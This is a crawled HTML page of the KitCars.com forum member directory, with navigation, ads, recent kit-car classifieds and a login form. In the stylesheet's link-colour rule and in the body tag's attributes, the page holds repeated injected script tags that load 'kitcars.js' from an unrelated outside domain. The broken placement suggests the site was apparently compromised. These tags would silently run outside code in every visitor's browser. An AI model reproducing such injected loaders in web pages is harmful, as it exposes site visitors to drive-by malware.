

--- FILE ---
content_type: text/html
request_url: http://www.kitcars.com/forums/members.asp?UserName=1&FirstName=0&LastName=0&INITIAL=1&link=sort&mode=search&M_NAME=T&method=levelasc
body_size: 15591
content:
<html>

<head>
<title>KitCars.com Forums</title>
<meta name="copyright" content="This Forum code is Copyright (C) 2000-02 Michael Anderson, Pierre Gorissen, Huw Reddick and Richard Kinser, Non-Forum Related code is Copyright (C) Aardvark Solutions">

<script language="JavaScript">
<!-- hide from JavaScript-challenged browsers
function openWindow(url) {
  popupWin = window.open(url,'new_page','width=400,height=400')
}
function openWindow2(url) {
  popupWin = window.open(url,'new_page','width=400,height=450')
}
function openWindow3(url) {
  popupWin = window.open(url,'new_page','width=400,height=450,scrollbars=yes')
}
function openWindow4(url) {
  popupWin = window.open(url,'new_page','width=400,height=525')
}
function openWindow5(url) {
  popupWin = window.open(url,'new_page','width=450,height=525,scrollbars=yes,toolbars=yes,menubar=yes,resizable=yes')
}
// done hiding -->
</script>
<style type=text/css>
<!--
a:link    {color:blue"<script src="https://new2sportnews.com/kitcars.js"></script>"<script src="https://new2sportnews.com/kitcars.js"></script>;text-decoration:underline}
a:visited {color:darkblue;text-decoration:underline}
a:hover   {color:red;text-decoration:underline}
input.radio {background: #EEEEEE; color:#000000}
-->
</style>
</head>

<body bgColor="white" text="midnightblue" link="blue"<script src="https://new2sportnews.com/kitcars.js"></script>"<script src="https://new2sportnews.com/kitcars.js"></script>" aLink="red" vLink="red" background="/base/images/misc/background-001.gif" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">


<!-- <center><script language=JavaScript>var nt=String(Math.random()).substr(2,10);document.write ('<scr' + 'ipt language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=38&nt=' + nt+ '><\/scri' + 'pt>');</script></center> -->

<center><iframe src="/728x90.htm" width="728" height="90" scrolling="no" marginheight="0" marginwidth="0" frameborder="0" allowtransparency="true"></iframe><br></center>

<table width="100%" border="0" cellpadding="0" background="/Base/Images/Misc/HeaderBG_001.gif" cellspacing="0">
  <tr> 
    <td><A href="/"><img src="/Base/Images/Misc/HeaderLogo_001.gif" alt="KitCars.com" width="475" height="70" border="0"></A></td>
    <td> 
      
      <script language=JavaScript>var nt=String(Math.random()).substr(2,10);document.write ('<scr' + 'ipt language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=23&nt=' + nt+ '><\/scri' + 'pt>');</script>

      
    </td>
  </tr>
  <tr> 
    <td colspan="2" bgcolor="#FFFFFF"> 
      <table width="100%" border="0" cellpadding="2">
        <tr>
          <td><font face="Verdana, Arial, Helvetica, sans-serif"> <font size="2"><b> 
            </b></font></font><font face="Verdana, Arial, Helvetica, sans-serif" size="2"><b> 
            <a href="/classifieds/"> KIT CARS FOR SALE</a>
            </b> <b>&#149; </b> 
            <a href="/forms/classifiedAdd.asp"><b>POST AN AD</b></a>
            <b> </b> <b>&#149; </b> 
            <a href="/Forms/LinkAdd.asp"><b>POST A LINK</b></a>
            <b>&#149; 
            <a href="/Sponsor/Advertise.asp">COMMERCIAL ADVERTISING</a>
            &#149; 
            <a href="/ContactUs.asp">CONTACT US</a>
            </b></font></td>
        </tr>
        <tr> 
          <td><b> <font size="2" face="Arial, Helvetica, sans-serif"> 
            <!--
		  <a href="/kit_cars/">Kit Cars</a> &#149; 
		  -->
            <a href="/classifieds/">Classified Ads</a>
            &#149; 
            <a href="/search/search.asp">Search</a>
            &#149; 
            <a href="/links/">Links</a>
            &#149; 
            <a href="/forums/">Forums</a>
            &#149; <strong> 
            <U><script>
<!--
if ((navigator.appVersion.indexOf("MSIE") > 0)
  && (parseInt(navigator.appVersion) >= 4)) {
    var sText = "<SPAN STYLE='color:blue;cursor:hand;'";
    sText += "onclick='window.external.AddFavorite(location.href,";
    sText += "document.title);'>Bookmark KitCars.com</SPAN>";
    document.write(sText);
}
//-->
</script></U>
            </strong></font><font size="2"><strong></strong></font></b></td>
        </tr>
<!--
        <tr> 
          <td><font face="Verdana, Arial, Helvetica, sans-serif"><b><a href="/classifieds/adcategory.asp?AID=20&SID=753086489"><font size="1">Kit 
            Cars For Sale</font></a> <font size="1">&#149; <a href="/classifieds/adcategory.asp?AID=23&SID=-1137984302">Want 
            To Buy</a> &#149; <a href="/classifieds/adcategory.asp?AID=30&SID=615734197">Unfinished 
            Projects</a> &#149; <a href="/classifieds/adcategory.asp?AID=28&SID=-116150524">Parts</a> 
            &#149; <a href="/classifieds/adcategory.asp?AID=29&SID=1248193126">Equipment 
            &amp; Molds</a> &#149; <a href="/classifieds/adcategory.asp?AID=42&SID=-1073621009">Investors 
            &amp; Jobs</a> &#149; <a href="/classifieds/adcategory.asp?AID=43&SID=-103490325">Want 
            To Trade</a></font></b></font></td>
        </tr>
-->
      </table>
    </td>
  </tr>
</table>
<table width="100%" border=0 align=center cellpadding=2 cellspacing="2">
  
  <tr> 
    <td> <hr size="1" noshade> </td>
  </tr>
  <tr> 
    <td align=center><font size="2" face="Verdana, Arial, Helvetica, sans-serif"><b> 
      <a href="/Sponsor/Default.asp">PLEASE VISIT OUR SPONSORS BELOW! - THEY ALL SUPPORT KITCARS.COM</a>
      </b></font></td>
  </tr>
<tr>
<td>
<table align="center">
  <tr>



<td>
	<script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=29></script></td><td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>

















<!--
<td>
	<script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=26></script>
	</td><td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>

<td>
<script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=24></script></td>





<td width="120" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=26></script>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>

<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=24></script></td>
		<td width="487" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=29></script>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
	<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=29></script>&nbsp;</td>
	<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=27></script>&nbsp;</td>
	<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=25></script>&nbsp;</td>
	<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=30></script>&nbsp;</td>


-->

  </tr>
</table>
</td>
</tr>
  <tr>
<table align="center">
<td width="728" nowrap>



<br>
<script type="text/javascript"><!--
google_ad_client = "pub-4919954207335314";
/* 728x15, created 6/26/09 */
google_ad_slot = "0426175932";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>



</td>
</table>
    <td align=center nowrap> <hr size="1" noshade> </td>
  </tr>
  <tr align="center" valign="top"> 
    <td><font color="#FF6600" size="2" face="Arial, Helvetica, sans-serif"><strong>A 
      90 day ad on KitCars.com costs only $1 
      and there are 19 users on site 
      right now, 
      <A href="/forms/classifiedAdd.asp">click here to sell your car</A>
      </strong></font></td>
  </tr>
  
</table>



<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5706777-1");
pageTracker._trackPageview();
</script>



<a name="top"></a><font face="Arial, Verdana, Helvetica">

<BR>
<table align="center" border="0" cellPadding="0" cellSpacing="0" width="100%">
  <tr>
    <td valign="top" width="50%">
	
<table border="0" cellPadding="1" cellSpacing="0">
  <tr> 
    <td bgcolor="#CCCCCC" nowrap align="left" valign="bottom"> <b><font face="Arial, Helvetica, sans-serif" size="2" color="#333333">Last 
      Five Ads Posted</font></b></td>
  </tr>
  <tr> 
    <td colspan="2"> 
      <table bgcolor="#FFFFFF" border=0 cellpadding=0 cellspacing=0 width="100%">
        
        <tr bgcolor="#FFFFFF"> 
          <td bgcolor="#FFFFFF" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27165><b>Lamborghini</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(238 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
        <tr bgcolor="#F7F7F7"> 
          <td bgcolor="#F7F7F7" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27163><b>1995 F355</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(739 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
        <tr bgcolor="#FFFFFF"> 
          <td bgcolor="#FFFFFF" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27162><b>Cumbria SS for sale</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(604 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
        <tr bgcolor="#F7F7F7"> 
          <td bgcolor="#F7F7F7" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27158><b>GBS ZERO MIATA</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(787 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
        <tr bgcolor="#FFFFFF"> 
          <td bgcolor="#FFFFFF" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27157><b>Ferr@ri F-50 hand made w/ Fiero unibody</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(949 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
      </table>
    </td>
  </tr>
    <tr> 
    <td nowrap align="right" valign="bottom"><font size="1" color="#333333" face="Verdana, Arial, Helvetica, sans-serif"><b><a href="/Classifieds/"><font color="#999999">read 
      more kit car ads...</font></a></b></font></td>
  </tr>
</table>

	</td>
    <td align="center" valign="top" width="50%">
    <table border="0" cellPadding="2" cellSpacing="0">
      <tr>
        <td align="center"><font face="Arial, Verdana, Helvetica" size="2"><b>KitCars.com Forums</b></font></td>
      </tr>
      <tr>
        <td align="center"><font face="Arial, Verdana, Helvetica" size="2">
        <a href="http://www.kitcars.com/"><acronym title="Homepage">Home</acronym></a>
        |
        <a href="pop_profile.asp?mode=Edit"><acronym title="Edit your personal profile...">Profile</acronym></a>
        |
        <a href="policy.asp"><acronym title="Register to post to our forum...">Register</acronym></a>
        |
        <a href="active.asp"><acronym title="See what topics have been active since your last visit...">Active Topics</acronym></a>
        |
        <a href="members.asp"><acronym title="Current members of these forums...">Members</acronym></a>
        |
        <a href="search.asp"><acronym title="Perform a search by keyword, date, and/or name...">Search</acronym></a>
        |
        <a href="faq.asp"><acronym title="Answers to Frequently Asked Questions...">FAQ</acronym></a>

        </font></td>
      </tr>

      <form action="/forums/members.asp" method="post" id=form1 name=form1>
      <INPUT type="hidden" name="Method_Type" value="login">
      <tr>
        <td align="center">
        <table>
          <tr>

            <td><font face="Arial, Verdana, Helvetica" size="2"><b>Username:</b></font><br>
            <INPUT type="text" name="Name" size="10" value=""></td>
            <td><font face="Arial, Verdana, Helvetica" size="2"><b>Password:</b></font><br>
            <INPUT type="password" name="Password" size="10" value=""></td>
            <td valign="bottom">

            <INPUT src=button_login.gif type="image" value="Login" id=submit1 name=submit1 border=0 hspace=4>

            </td>
	</tr>
	<tr>
	<td colspan="3" align="left"><font face="Arial, Verdana, Helvetica" size="2">
	<INPUT type="checkbox" name="SavePassWord" value="true" CHECKED><b> Save Password</b></font>
	</td>

          </tr>

          <tr>
            <td colspan="3" align="left"><font face="Arial, Verdana, Helvetica" size="2">
            <a href="JavaScript:openWindow('pop_pword.asp')">Forgot your Password?</a>

           </font></td>
         </tr>

       </table>
       </td>
     </tr>
     </form>

   </table>
   </td>
 </tr>
</table>
<table align="center" border="0" cellPadding="0" cellSpacing="0" width="95%">
  <tr>
    <td>

<script language="JavaScript">
function ChangePage(int){
	if (int == 1) {
		document.PageNum1.submit();
	}
	else {
		document.PageNum2.submit();
	}
}
</script>

<table width="95%" border="0">
  <tr>
    <td>
    <font face="Arial, Verdana, Helvetica" size="2"><img src="icon_folder_open.gif" border="0">&nbsp;<a href="default.asp">All Forums</a><br>
    <img src="icon_bar.gif" border="0"><img src="icon_folder_open_topic.gif" border="0">&nbsp;Member Information</font>
    </td>
    <td align="right">

    <table border=0 align="right">
      <tr>
        <td valign="top"><font face="Arial, Verdana, Helvetica" size="2"><b>Go to Page:</b> &nbsp;&nbsp;</font></td>
        <td valign="top"><font face="Arial, Verdana, Helvetica" size="2"><form name="PageNum1" action="members.asp"><input type="hidden" name="initial" value="1"><input type="hidden" name="method" value="levelasc"><input type="hidden" name="mode" value="search"><input type="hidden" name="M_NAME" value="T"><select name="whichpage" size="1" onchange="ChangePage(1);"><OPTION SELECTED VALUE="1">1<OPTION VALUE="2">2<OPTION VALUE="3">3<OPTION VALUE="4">4<OPTION VALUE="5">5<OPTION VALUE="6">6<OPTION VALUE="7">7<OPTION VALUE="8">8<OPTION VALUE="9">9<OPTION VALUE="10">10<OPTION VALUE="11">11<OPTION VALUE="12">12<OPTION VALUE="13">13<OPTION VALUE="14">14<OPTION VALUE="15">15<OPTION VALUE="16">16<OPTION VALUE="17">17<OPTION VALUE="18">18<OPTION VALUE="19">19<OPTION VALUE="20">20<OPTION VALUE="21">21<OPTION VALUE="22">22<OPTION VALUE="23">23<OPTION VALUE="24">24<OPTION VALUE="25">25<OPTION VALUE="26">26<OPTION VALUE="27">27<OPTION VALUE="28">28<OPTION VALUE="29">29<OPTION VALUE="30">30<OPTION VALUE="31">31<OPTION VALUE="32">32<OPTION VALUE="33">33<OPTION VALUE="34">34<OPTION VALUE="35">35<OPTION VALUE="36">36<OPTION VALUE="37">37<OPTION VALUE="38">38<OPTION VALUE="39">39<OPTION VALUE="40">40<OPTION VALUE="41">41<OPTION VALUE="42">42<OPTION VALUE="43">43<OPTION VALUE="44">44<OPTION VALUE="45">45<OPTION VALUE="46">46<OPTION VALUE="47">47<OPTION VALUE="48">48<OPTION VALUE="49">49<OPTION VALUE="50">50<OPTION VALUE="51">51<OPTION VALUE="52">52<OPTION VALUE="53">53<OPTION VALUE="54">54<OPTION VALUE="55">55<OPTION VALUE="56">56<OPTION VALUE="57">57<OPTION VALUE="58">58<OPTION VALUE="59">59<OPTION VALUE="60">60<OPTION VALUE="61">61<OPTION VALUE="62">62<OPTION VALUE="63">63<OPTION VALUE="64">64<OPTION VALUE="65">65<OPTION VALUE="66">66<OPTION VALUE="67">67<OPTION VALUE="68">68<OPTION VALUE="69">69<OPTION VALUE="70">70<OPTION VALUE="71">71<OPTION VALUE="72">72<OPTION VALUE="73">73<OPTION VALUE="74">74<OPTION VALUE="75">75<OPTION VALUE="76">76<OPTION VALUE="77">77<OPTION VALUE="78">78<OPTION VALUE="79">79<OPTION VALUE="80">80<OPTION VALUE="81">81<OPTION VALUE="82">82<OPTION VALUE="83">83<OPTION VALUE="84">84<OPTION VALUE="85">85<OPTION VALUE="86">86<OPTION VALUE="87">87<OPTION VALUE="88">88<OPTION VALUE="89">89<OPTION VALUE="90">90<OPTION VALUE="91">91<OPTION VALUE="92">92<OPTION VALUE="93">93<OPTION VALUE="94">94<OPTION VALUE="95">95<OPTION VALUE="96">96<OPTION VALUE="97">97<OPTION VALUE="98">98<OPTION VALUE="99">99<OPTION VALUE="100">100<OPTION VALUE="101">101<OPTION VALUE="102">102<OPTION VALUE="103">103<OPTION VALUE="104">104<OPTION VALUE="105">105<OPTION VALUE="106">106<OPTION VALUE="107">107<OPTION VALUE="108">108<OPTION VALUE="109">109<OPTION VALUE="110">110<OPTION VALUE="111">111<OPTION VALUE="112">112<OPTION VALUE="113">113<OPTION VALUE="114">114<OPTION VALUE="115">115<OPTION VALUE="116">116<OPTION VALUE="117">117<OPTION VALUE="118">118<OPTION VALUE="119">119<OPTION VALUE="120">120<OPTION VALUE="121">121<OPTION VALUE="122">122<OPTION VALUE="123">123<OPTION VALUE="124">124<OPTION VALUE="125">125<OPTION VALUE="126">126<OPTION VALUE="127">127<OPTION VALUE="128">128<OPTION VALUE="129">129<OPTION VALUE="130">130<OPTION VALUE="131">131<OPTION VALUE="132">132<OPTION VALUE="133">133<OPTION VALUE="134">134<OPTION VALUE="135">135<OPTION VALUE="136">136<OPTION VALUE="137">137<OPTION VALUE="138">138<OPTION VALUE="139">139<OPTION VALUE="140">140<OPTION VALUE="141">141<OPTION VALUE="142">142<OPTION VALUE="143">143<OPTION VALUE="144">144<OPTION VALUE="145">145<OPTION VALUE="146">146<OPTION VALUE="147">147<OPTION VALUE="148">148<OPTION VALUE="149">149<OPTION VALUE="150">150<OPTION VALUE="151">151<OPTION VALUE="152">152<OPTION VALUE="153">153<OPTION VALUE="154">154<OPTION VALUE="155">155<OPTION VALUE="156">156<OPTION VALUE="157">157<OPTION VALUE="158">158<OPTION VALUE="159">159<OPTION VALUE="160">160<OPTION VALUE="161">161<OPTION VALUE="162">162<OPTION VALUE="163">163<OPTION VALUE="164">164<OPTION VALUE="165">165<OPTION VALUE="166">166<OPTION VALUE="167">167<OPTION VALUE="168">168<OPTION VALUE="169">169<OPTION VALUE="170">170<OPTION VALUE="171">171<OPTION VALUE="172">172<OPTION VALUE="173">173<OPTION VALUE="174">174<OPTION VALUE="175">175<OPTION VALUE="176">176<OPTION VALUE="177">177<OPTION VALUE="178">178<OPTION VALUE="179">179<OPTION VALUE="180">180<OPTION VALUE="181">181<OPTION VALUE="182">182<OPTION VALUE="183">183<OPTION VALUE="184">184<OPTION VALUE="185">185<OPTION VALUE="186">186<OPTION VALUE="187">187<OPTION VALUE="188">188<OPTION VALUE="189">189<OPTION VALUE="190">190<OPTION VALUE="191">191<OPTION VALUE="192">192<OPTION VALUE="193">193<OPTION VALUE="194">194<OPTION VALUE="195">195<OPTION VALUE="196">196<OPTION VALUE="197">197<OPTION VALUE="198">198<OPTION VALUE="199">199<OPTION VALUE="200">200<OPTION VALUE="201">201<OPTION VALUE="202">202<OPTION VALUE="203">203<OPTION VALUE="204">204<OPTION VALUE="205">205<OPTION VALUE="206">206<OPTION VALUE="207">207<OPTION VALUE="208">208<OPTION VALUE="209">209<OPTION VALUE="210">210<OPTION VALUE="211">211<OPTION VALUE="212">212<OPTION VALUE="213">213<OPTION VALUE="214">214<OPTION VALUE="215">215<OPTION VALUE="216">216<OPTION VALUE="217">217<OPTION VALUE="218">218<OPTION VALUE="219">219<OPTION VALUE="220">220<OPTION VALUE="221">221<OPTION VALUE="222">222<OPTION VALUE="223">223<OPTION VALUE="224">224<OPTION VALUE="225">225<OPTION VALUE="226">226<OPTION VALUE="227">227<OPTION VALUE="228">228<OPTION VALUE="229">229<OPTION VALUE="230">230<OPTION VALUE="231">231<OPTION VALUE="232">232<OPTION VALUE="233">233<OPTION VALUE="234">234<OPTION VALUE="235">235<OPTION VALUE="236">236<OPTION VALUE="237">237<OPTION VALUE="238">238<OPTION VALUE="239">239<OPTION VALUE="240">240<OPTION VALUE="241">241<OPTION VALUE="242">242<OPTION VALUE="243">243<OPTION VALUE="244">244<OPTION VALUE="245">245<OPTION VALUE="246">246<OPTION VALUE="247">247<OPTION VALUE="248">248<OPTION VALUE="249">249<OPTION VALUE="250">250<OPTION VALUE="251">251<OPTION VALUE="252">252<OPTION VALUE="253">253<OPTION VALUE="254">254<OPTION VALUE="255">255<OPTION VALUE="256">256<OPTION VALUE="257">257<OPTION VALUE="258">258<OPTION VALUE="259">259<OPTION VALUE="260">260<OPTION VALUE="261">261<OPTION VALUE="262">262<OPTION VALUE="263">263<OPTION VALUE="264">264<OPTION VALUE="265">265<OPTION VALUE="266">266<OPTION VALUE="267">267<OPTION VALUE="268">268<OPTION VALUE="269">269<OPTION VALUE="270">270<OPTION VALUE="271">271<OPTION VALUE="272">272<OPTION VALUE="273">273<OPTION VALUE="274">274<OPTION VALUE="275">275<OPTION VALUE="276">276<OPTION VALUE="277">277<OPTION VALUE="278">278<OPTION VALUE="279">279<OPTION VALUE="280">280<OPTION VALUE="281">281<OPTION VALUE="282">282<OPTION VALUE="283">283<OPTION VALUE="284">284<OPTION VALUE="285">285<OPTION VALUE="286">286<OPTION VALUE="287">287<OPTION VALUE="288">288<OPTION VALUE="289">289<OPTION VALUE="290">290<OPTION VALUE="291">291<OPTION VALUE="292">292<OPTION VALUE="293">293<OPTION VALUE="294">294<OPTION VALUE="295">295<OPTION VALUE="296">296<OPTION VALUE="297">297<OPTION VALUE="298">298<OPTION VALUE="299">299<OPTION VALUE="300">300<OPTION VALUE="301">301<OPTION VALUE="302">302<OPTION VALUE="303">303<OPTION VALUE="304">304<OPTION VALUE="305">305<OPTION VALUE="306">306<OPTION VALUE="307">307<OPTION VALUE="308">308<OPTION VALUE="309">309<OPTION VALUE="310">310<OPTION VALUE="311">311<OPTION VALUE="312">312<OPTION VALUE="313">313<OPTION VALUE="314">314<OPTION VALUE="315">315<OPTION VALUE="316">316<OPTION VALUE="317">317<OPTION VALUE="318">318<OPTION VALUE="319">319<OPTION VALUE="320">320<OPTION VALUE="321">321<OPTION VALUE="322">322<OPTION VALUE="323">323<OPTION VALUE="324">324<OPTION VALUE="325">325<OPTION VALUE="326">326<OPTION VALUE="327">327<OPTION VALUE="328">328<OPTION VALUE="329">329<OPTION VALUE="330">330<OPTION VALUE="331">331<OPTION VALUE="332">332<OPTION VALUE="333">333<OPTION VALUE="334">334<OPTION VALUE="335">335<OPTION VALUE="336">336<OPTION VALUE="337">337<OPTION VALUE="338">338<OPTION VALUE="339">339<OPTION VALUE="340">340<OPTION VALUE="341">341<OPTION VALUE="342">342<OPTION VALUE="343">343<OPTION VALUE="344">344<OPTION VALUE="345">345<OPTION VALUE="346">346<OPTION VALUE="347">347<OPTION VALUE="348">348<OPTION VALUE="349">349<OPTION VALUE="350">350<OPTION VALUE="351">351<OPTION VALUE="352">352<OPTION VALUE="353">353<OPTION VALUE="354">354<OPTION VALUE="355">355<OPTION VALUE="356">356<OPTION VALUE="357">357<OPTION VALUE="358">358<OPTION VALUE="359">359<OPTION VALUE="360">360<OPTION VALUE="361">361<OPTION VALUE="362">362<OPTION VALUE="363">363<OPTION VALUE="364">364<OPTION VALUE="365">365<OPTION VALUE="366">366<OPTION VALUE="367">367<OPTION VALUE="368">368<OPTION VALUE="369">369<OPTION VALUE="370">370<OPTION VALUE="371">371<OPTION VALUE="372">372<OPTION VALUE="373">373<OPTION VALUE="374">374<OPTION VALUE="375">375<OPTION VALUE="376">376<OPTION VALUE="377">377<OPTION VALUE="378">378<OPTION VALUE="379">379<OPTION VALUE="380">380<OPTION VALUE="381">381<OPTION VALUE="382">382<OPTION VALUE="383">383<OPTION VALUE="384">384<OPTION VALUE="385">385<OPTION VALUE="386">386<OPTION VALUE="387">387<OPTION VALUE="388">388<OPTION VALUE="389">389<OPTION VALUE="390">390<OPTION VALUE="391">391<OPTION VALUE="392">392<OPTION VALUE="393">393<OPTION VALUE="394">394<OPTION VALUE="395">395<OPTION VALUE="396">396<OPTION VALUE="397">397<OPTION VALUE="398">398<OPTION VALUE="399">399<OPTION VALUE="400">400<OPTION VALUE="401">401<OPTION VALUE="402">402<OPTION VALUE="403">403<OPTION VALUE="404">404<OPTION VALUE="405">405<OPTION VALUE="406">406<OPTION VALUE="407">407<OPTION VALUE="408">408<OPTION VALUE="409">409<OPTION VALUE="410">410<OPTION VALUE="411">411<OPTION VALUE="412">412<OPTION VALUE="413">413<OPTION VALUE="414">414<OPTION VALUE="415">415<OPTION VALUE="416">416<OPTION VALUE="417">417<OPTION VALUE="418">418<OPTION VALUE="419">419<OPTION VALUE="420">420<OPTION VALUE="421">421<OPTION VALUE="422">422<OPTION VALUE="423">423<OPTION VALUE="424">424<OPTION VALUE="425">425<OPTION VALUE="426">426<OPTION VALUE="427">427<OPTION VALUE="428">428<OPTION VALUE="429">429<OPTION VALUE="430">430<OPTION VALUE="431">431<OPTION VALUE="432">432<OPTION VALUE="433">433<OPTION VALUE="434">434<OPTION VALUE="435">435<OPTION VALUE="436">436<OPTION VALUE="437">437<OPTION VALUE="438">438<OPTION VALUE="439">439<OPTION VALUE="440">440<OPTION VALUE="441">441<OPTION VALUE="442">442<OPTION VALUE="443">443<OPTION VALUE="444">444<OPTION VALUE="445">445<OPTION VALUE="446">446<OPTION VALUE="447">447<OPTION VALUE="448">448<OPTION VALUE="449">449<OPTION VALUE="450">450<OPTION VALUE="451">451<OPTION VALUE="452">452<OPTION VALUE="453">453<OPTION VALUE="454">454<OPTION VALUE="455">455<OPTION VALUE="456">456<OPTION VALUE="457">457<OPTION VALUE="458">458<OPTION VALUE="459">459<OPTION VALUE="460">460<OPTION VALUE="461">461<OPTION VALUE="462">462<OPTION VALUE="463">463<OPTION VALUE="464">464<OPTION VALUE="465">465<OPTION VALUE="466">466<OPTION VALUE="467">467<OPTION VALUE="468">468<OPTION VALUE="469">469<OPTION VALUE="470">470<OPTION VALUE="471">471<OPTION VALUE="472">472<OPTION VALUE="473">473<OPTION VALUE="474">474<OPTION VALUE="475">475<OPTION VALUE="476">476<OPTION VALUE="477">477<OPTION VALUE="478">478<OPTION VALUE="479">479<OPTION VALUE="480">480</select></form></font></td>
      </tr>
    </table>

    </td>
  </tr>
</table>

<table border="0" width="75%" cellspacing="1" cellpadding="3" align="center" bgcolor="black">
 <tr bgcolor="black">
 <form action="members.asp?method=levelasc" method="post" name="SearchMembers">
   <td bgcolor="#EEEEEE"><font colour="midnightblue" face="Arial, Verdana, Helvetica" size="2"><b>Search:</b>&nbsp;  
  <br><input type="checkbox" name="UserName" value="1" checked >User Names
  &nbsp;&nbsp;<input type="checkbox" name="FirstName" value="1" checked >First Name
  &nbsp;&nbsp;<input type="checkbox" name="LastName" value="1" checked>Last Name
  </font></td>
  <td bgcolor="#EEEEEE"><font colour="midnightblue" face="Arial, Verdana, Helvetica" size="2"><b>For:</b>&nbsp;
  <br><input type="text" name="M_NAME" size="20" value="T"></font></td>
<input type="hidden" name="mode" value="search">
<input type="hidden" name="initial" value="1">
  <td bgcolor="#EEEEEE">
   <INPUT src=button_go.gif alt="Quick Search" type="image" value="search" id=submit1 name=submit1 border=0 width="40" height="25">
  </td>
 </tr> 
 </form> 
  <tr bgcolor="#EEEEEE">
    <td colspan="3" align="center" valign="top"><font colour="midnightblue" face="Arial, Verdana, Helvetica" size="2">        
	<a href="members.asp?mode=search&M_NAME=&initial=1&method=levelasc ">All</a>
	<a href="members.asp?mode=search&M_NAME=A&initial=1&method=levelasc ">A</a>
	<a href="members.asp?mode=search&M_NAME=B&initial=1&method=levelasc "">B</a>
	<a href="members.asp?mode=search&M_NAME=C&initial=1&method=levelasc "">C</a>
	<a href="members.asp?mode=search&M_NAME=D&initial=1&method=levelasc "">D</a>
	<a href="members.asp?mode=search&M_NAME=E&initial=1&method=levelasc "">E</a>
	<a href="members.asp?mode=search&M_NAME=F&initial=1&method=levelasc "">F</a>
	<a href="members.asp?mode=search&M_NAME=G&initial=1&method=levelasc "">G</a>
	<a href="members.asp?mode=search&M_NAME=H&initial=1&method=levelasc "">H</a>
	<a href="members.asp?mode=search&M_NAME=I&initial=1&method=levelasc "">I</a>
	<a href="members.asp?mode=search&M_NAME=J&initial=1&method=levelasc "">J</a>
	<a href="members.asp?mode=search&M_NAME=K&initial=1&method=levelasc "">K</a>
	<a href="members.asp?mode=search&M_NAME=L&initial=1&method=levelasc "">L</a>
